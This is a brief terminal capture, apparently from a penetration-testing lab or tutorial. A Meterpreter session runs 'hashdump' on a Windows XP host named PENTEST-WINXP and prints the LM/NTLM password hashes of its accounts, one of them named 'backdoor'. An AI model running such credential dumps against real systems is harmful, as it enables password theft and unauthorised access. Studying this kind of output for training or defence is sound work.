 KALI LINUX
C:\WINDOWS\system32>^C
Terminate channel 1? [y/N] y
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15feae27e637cb98ffacdf0a840eeb4b:::
backdoor:1008:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:aad3b435b51404eeaad3b435b51404ee:f638888c72f5c4e1a8f1e1270aaa6b85:::
IUSR_PENTEST-WINXP:1004:aad3b435b51404eeaad3b435b51404ee:f0a4854a729d96d5f8fddb3d144a9ee0:::
IWAM_PENTEST-WINXP:1005:aad3b435b51404eeaad3b435b51404ee:e4d4fc3f4174655f7884a06c27872477:::
pentest:1003:1e99d771a164613aaad3b435b51404ee:15feae27e637cb98ffacdf0a840eeb4b:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4ad41e3eb3179b33e072f0c53e07d0db:::
meterpreter >
root@kali: ~